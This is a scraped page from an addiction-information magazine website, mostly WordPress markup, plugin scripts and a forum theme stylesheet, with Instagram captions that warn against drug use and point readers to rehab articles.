https://worldaddictionmagazine.com/2020/02/19/drug-rehab-center/
--------------------------------------------------------------------------------
.
.
.
#drugrehabcenter #drugrehabilitationcenter #bestdrugrehabcenter #treatingdrugaddiction #addiction #treatingheroinaddiction #magazine #addictionmagazine #worldaddictionmagazine #forum #didyouknow #addictioninfo #help">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_2247246837605999164_19962004693" data-date="1582112720">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/B8v0xemICI8/" target="_blank" rel="noopener" data-full-res="https://scontent.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&#038;_nc_ohc=MqYSTQq28o0AX_fiF9C&#038;oh=acf71be6202f41d9ac1b10f6dcd84ee9&#038;oe=5E8D5DDF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s150x150\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=1c3600eef23917a5fb2316767e110548&amp;oe=5E920AE2&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/e15\/s320x320\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=4a20811e24233955fda5f3fbd7cf4ff6&amp;oe=5E909A9A&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.2885-15\/sh0.08\/e35\/s640x640\/84980084_2343193279311647_2374936482475312687_n.jpg?_nc_ht=scontent.cdninstagram.com&amp;_nc_ohc=MqYSTQq28o0AX_fiF9C&amp;oh=acf71be6202f41d9ac1b10f6dcd84ee9&amp;oe=5E8D5DDF&quot;}">
            <span class="sbi-screenreader">Marijuana is a very unhealthy and unsafe drug that</span>
            	                    <img decoding="async" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Marijuana is a very unhealthy and unsafe drug that is has been taken lightly by many people. Marijuana may be consumed by smoking or eating. When smoking, the effects of marijuana will be noticeable after only a few minutes, and after eating, for about 30 or 60 minutes.

Read more abouth this👇
.
https://worldaddictionmagazine.com/2020/01/23/marijuana-detox-methods/
.
.
#marijuana #marijuanadetox #marijuanaaddiction #didyouknow #addictioninfo #help #psychologicaltreatment #psychotherapy #alcohol #alcoholism #addictionforum #addiction #magazine #addictionmagazine #worldaddictionmagazine #drugabuse #forum">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_19962004693#6" data-resized="{&quot;2247246837605999164_19962004693&quot;:{&quot;id&quot;:&quot;2247246837605999164_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2248798467756675573_19962004693&quot;:{&quot;id&quot;:&quot;2248798467756675573_19962004693&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2250965508983783704_19962004693&quot;:{&quot;id&quot;:&quot;2250965508983783704_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2252363135130509045_19962004693&quot;:{&quot;id&quot;:&quot;2252363135130509045_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2253891987979103120_19962004693&quot;:{&quot;id&quot;:&quot;2253891987979103120_19962004693&quot;,&quot;ratio&quot;:&quot;1.39&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}},&quot;2255918106153232782_19962004693&quot;:{&quot;id&quot;:&quot;2255918106153232782_19962004693&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <p><b>Error: The account for <em>addictionforum</em> needs to be reconnected.</b><br>Due to recent Instagram platform changes this Instagram account needs to be reconnected in order to continue updating.<a href="https://worldaddictionmagazine.com/wp-admin/?page=sb-instagram-feed" class="sb_frontend_btn"><i class="fa fa-cog" aria-hidden="true"></i> Reconnect on plugin Settings page</a>        </div>
        </div>


</div>
		</aside>            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-617"><a href="https://worldaddictionmagazine.com/about/">About</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-618"><a href="https://worldaddictionmagazine.com/news/">News</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="https://worldaddictionmagazine.com/community/">Forum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2019 All rights reserved WorldAddictionMagazine.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://worldaddictionmagazine.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697a3fdacff79
    -->

    <script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/admin-bar.min.js?ver=6.9" id="admin-bar-js"></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https://worldaddictionmagazine.com/wp-admin/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"5f2c715faf","members":"c53ba74411","xprofile":"714a247230","settings":"d0172534fb","notifications":"df461e7eec"}};
//# sourceURL=bp-nouveau-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.1.2" id="bp-nouveau-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://worldaddictionmagazine.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=2.1.4" id="select2-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.1.4" id="um_crop-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.1.4" id="um_modal-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.1.4" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.min.js?ver=2.1.4" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.1.4" id="um_datetime-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.1.4" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.1.4" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/pickadate/legacy.js?ver=2.1.4" id="um_datetime_legacy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.1.4" id="um_raty-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.1.4" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.4" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.4" id="um_functions-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.4" id="um_responsive-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.4" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"675eb40a1e"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.4" id="um_scripts-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.4" id="um_profile-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.4" id="um_account-js"></script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="sb_instagram_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://worldaddictionmagazine.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/img/placeholder.png"};
//# sourceURL=sb_instagram_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://worldaddictionmagazine.com/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js?ver=2.2.2" id="sb_instagram_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://worldaddictionmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Fworldaddictionmagazine.com%2F2019%2F08%2F09%2Faddiction-can-be-cured%2F'>Log In</a></li><li role='group' id='wp-admin-bar-bp-register'><a class='ab-item' role="menuitem" href='https://worldaddictionmagazine.com/register/'>Register</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://worldaddictionmagazine.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		
		<!-- Cookie Notice plugin v1.2.51 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://worldaddictionmagazine.com/privacy-policy/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Privacy policy</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://worldaddictionmagazine.com/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.7.0.f78be830ceaa228dafb99330a0b05d0d
body_size: 6840
content:
/**
* @file: CSS Matrix
* @version: 1.0.0
* @theme: Classic
*/

/* wpForo Dynamic CSS Document */

#wpforo-wrap *::selection{color: #000000; background: #649E2D;}
#wpforo-wrap *::-moz-selection{color: #000000; background: #649E2D;}

#wpforo-wrap { color: #FFFFFF; background: #FFFFFF }
#wpforo-wrap .wpforo-subforum i{ color:#595959; }
#wpforo-wrap #footer { background:#A0A0A0;}
#wpforo-wrap .wpf-p-error { background-color: #A0A0A0; color: #FFFFFF; }
#wpforo-wrap .wpf-res-menu { color: #FFFFFF; }
#wpforo-wrap #wpforo-menu { background-color:#595959; }
#wpforo-wrap #wpforo-menu li { border-right:#4F4F4F 1px solid; }
#wpforo-wrap #wpforo-menu li a { color: #FFFFFF; }

#wpforo-wrap .wpforo-active,
#wpforo-wrap #wpforo-menu li:hover,
#wpforo-wrap #wpforo-menu .current-menu-ancestor,
#wpforo-wrap #wpforo-menu .current-menu-parent,
#wpforo-wrap #wpforo-menu .current_page_item { background-color: #649E2D!important; }

#wpforo-load { color: #649E2D; }
#wpforo-load i{ color: #649E2D!important; }

#wpforo-wrap .wpf-search input[type="text"]{ color: #595959; background: transparent; }
#wpforo-wrap .wpf-search input[type="text"]:focus{ background: #FFFFFF; }
#wpforo-wrap .wpf-search i{ color: #649E2D; }

#wpforo-wrap .wpf-bar-right .wpf-alerts{color: #595959; border-right: 1px solid #4F4F4F; }
#wpforo-wrap .wpf-bar-right .wpf-alerts i{color:#595959;text-shadow: 0 0 5px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts i:hover{color: #777777;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i{color: #FF812D;}
#wpforo-wrap .wpf-bar-right .wpf-alerts.wpf-new i:hover{text-shadow: 0 0 20px #000000;}
#wpforo-wrap .wpf-bar-right .wpf-alerts-count{color: #FF812D; text-shadow: 0 0 5px #000000;}

#wpf-widget-profile .wpf-widget-alerts{color: #595959; border-right: none; }
#wpf-widget-profile .wpf-widget-alerts i{color:#595959;}
#wpf-widget-profile .wpf-widget-alerts i:hover{color: #777777;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i{color: #FF812D;}
#wpf-widget-profile .wpf-widget-alerts.wpf-new i:hover{}
#wpf-widget-profile .wpf-widget-alerts .wpf-alerts-count{color: #FF812D;}

#wpforo-wrap .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #595959; border-bottom:5px solid #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #595959; border-bottom: 2px solid #FF812D;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #595959;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #848484; text-shadow: 0 0 3px #777777;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#848484;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #FFFFFF;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #FF812D;}


#wpforo-wrap #wpforo-poweredby{ background-color:#595959; color: #FFFFFF; }
#wpforo-wrap #wpforo-title{ color:#FFFFFF;}
#wpforo-wrap #wpforo-description{color:#595959;border-bottom:1px solid #777777;}

#wpforo-wrap a { color: #5A7F10; }
#wpforo-wrap a:visited { color: #5A7F10; }
#wpforo-wrap a:hover{ color: #6EA500;}
#wpforo-wrap a:active { color: #6EA500; }

#wpforo-wrap .wpflink { color: #5A7F10; }
#wpforo-wrap .wpflink:hover { color: #6EA500; }

#wpforo-wrap pre { border:#A0A0A0 1px solid; background:#69992f; }

.wpfcl-a{ color:#6EA500!important; }
.wpfbg-a{ background-color:#6EA500!important; }
.wpfcl-b{ color:#649E2D!important; }
.wpfbg-b{ background-color:#649E2D!important; }
.wpfcl-0{ color:#595959!important; }
.wpfbg-0{ background-color:#595959!important; }
.wpfcl-1{ color:#595959!important; }
.wpfbg-1{ background-color:#595959!important; }
.wpfcl-2{ color:#4F4F4F!important; }
.wpfbg-2{ background-color:#4F4F4F!important; }
.wpfcl-3{ color:#FFFFFF!important; }
.wpfbg-3{ background-color:#FFFFFF!important; }
.wpfcl-4{ color:#8DCE0C!important;}
.wpfbg-4{ background-color:#8DCE0C!important; }
.wpfcl-5{ color:#FF812D!important; }
.wpfbg-5{ background-color:#FF812D!important; }
.wpfcl-6{ color:#447714!important; }
.wpfbg-6{ background-color:#447714!important; }
.wpfcl-7{ color:#A0A0A0!important; }
.wpfbg-7{ background-color:#A0A0A0!important; }
.wpfcl-8{ color:#4DCA5C!important; }
.wpfbg-8{ background-color:#4DCA5C!important; }
.wpfcl-9{ color:#FFFFFF!important; }
.wpfbg-9{ background-color:#FFFFFF!important; }

#wpforo-wrap .author-rating {  border: 1px solid #A0A0A0; background: #FFFFFF; }
#wpforo-wrap .wpf-author-nicename{ color:#4F4F4F;}
#wpforo-wrap .wpforo-admin-note{ border: 1px solid #A0A0A0; background: #FFFFFF; }

#wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #848484; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a { color:#848484;}
#wpforo-wrap .wpf-breadcrumb div:hover{ background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:hover:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active{ background:#FFFFFF; color:#6EA500; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:after { background: #FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background: #FFFFFF; }

#wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo-wrap .wpforo-revision-body img{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post blockquote,
#wpforo-wrap .wpforo-revision-body blockquote{ border:#595959 1px dotted; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post code,
#wpforo-wrap .wpforo-revision-body code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#A0A0A0 1px solid;}
#wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#FFFFFF 1px dotted; }
#wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#A0A0A0 2px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#6EA500 1px dotted; color:#4F4F4F;}
#wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#5A7F10;}
#wpforo-wrap .wpf-mod-message{color:#FF812D}

#wpforo-wrap .wpforo-topic-badges{ background-color:#FFFFFF; }
#wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#6EA500!important;}


#wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-topics {color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#4F4F4F; }
